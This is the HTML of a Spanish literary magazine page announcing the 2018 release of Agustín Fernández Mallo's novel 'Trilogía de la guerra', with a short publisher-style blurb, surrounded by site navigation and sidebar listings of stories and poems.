<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-570" class="post-570 post type-post status-publish format-standard has-post-thumbnail hentry category-novedades">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Novedad: «Trilogía de la guerra» de Agustín Fernández</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://revistagaleradas.com/2018/03/">1 marzo 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://revistagaleradas.com/category/novedades/" rel="category tag">Novedades</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://revistagaleradas.com/novedad-trilogia-de-la-guerra-de-agustin-fernandez/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://revistagaleradas.com/wp-content/uploads/2018/03/trilogiadeguerra.jpg" alt="" title="trilogiadeguerra" />
</figure>
<p><img decoding="async" class="aligncenter wp-image-571 size-medium" src="https://revistagaleradas.com/wp-content/uploads/2018/03/trilogiadeguerra-180x300.jpg" alt="" width="180" height="300" srcset="https://revistagaleradas.com/wp-content/uploads/2018/03/trilogiadeguerra-180x300.jpg 180w, https://revistagaleradas.com/wp-content/uploads/2018/03/trilogiadeguerra-768x1283.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2018/03/trilogiadeguerra-613x1024.jpg 613w, https://revistagaleradas.com/wp-content/uploads/2018/03/trilogiadeguerra.jpg 2000w" sizes="(max-width: 180px) 100vw, 180px" /></p>
<p><strong>Trilogía del a guerra, de Agustín Fernández</strong></p>
<p>Fecha de lanzamiento: <span style="color: #0000ff;"><strong>06/03/2018</strong></span></p>
<p style="text-align: justify;">Sobre estos tres escenarios se han librado batallas: la isla gallega de San Simón albergó un campo de concentración durante la guerra civil española, Vietnam fue la gran herida de la Norteamérica de los sesenta, la costa de Normandía fue testigo del final de la Segunda Guerra Mundial. Como las estrellas, que nos alumbran aunque estén extinguidas, los caídos de estas contiendas están unidos a los protagonistas de esta historia que, desde los mismos lugares pero hoy, entrelazan sus destinos mediante conexiones sorprendentes.</p>
<p style="text-align: justify;">Con una intensidad creativa que no da tregua al lector, Trilogía de la guerra despliega un caleidoscopio de narraciones que cristalizan en un insólito pero certero retrato del siglo xx y el desconcertante xxi. Como si W. G. Sebald y David Lynch se hubieran aliado para desvelarnos la cara B de nuestra realidad.</p>
<p style="text-align: justify;">Agustín Fernández Mallo, uno de los grandes renovadores de nuestras letras, llega aquí a cotas no exploradas y escribe su proyecto más ambicioso, con su estilo integrador de disciplinas como la ciencia, la cultura popular y la antropología, en una novela atravesada por una poética de enorme magnetismo que logra trazar un mapa concreto y trascendental de la contemporaneidad.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/novedad-trilogia-de-la-guerra-de-agustin-fernandez/" data-a2a-title="Novedad: «Trilogía de la guerra» de Agustín Fernández"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fnovedad-trilogia-de-la-guerra-de-agustin-fernandez%2F&amp;linkname=Novedad%3A%20%C2%ABTrilog%C3%ADa%20de%20la%20guerra%C2%BB%20de%20Agust%C3%ADn%20Fern%C3%A1ndez" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fnovedad-trilogia-de-la-guerra-de-agustin-fernandez%2F&amp;linkname=Novedad%3A%20%C2%ABTrilog%C3%ADa%20de%20la%20guerra%C2%BB%20de%20Agust%C3%ADn%20Fern%C3%A1ndez" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/presentacion-bienvenido-a-bordo-madrid/" rel="prev"><span>Anterior</span><p>Presentación «Bienvenido a Bordo» #Madrid</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://revistagaleradas.com/lecturas-para-jovenes-de-la-eso-i/" rel="next"><img width="39" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/03/charlieyelascensor.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2018/03/charlieyelascensor.jpg 503w, https://revistagaleradas.com/wp-content/uploads/2018/03/charlieyelascensor-196x300.jpg 196w" sizes="(max-width: 39px) 100vw, 39px" /><span>Siguiente</span><p>Lecturas para jóvenes de la ESO (I)</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novedad-trilogia-de-la-guerra-de-agustin-fernandez/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='570' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
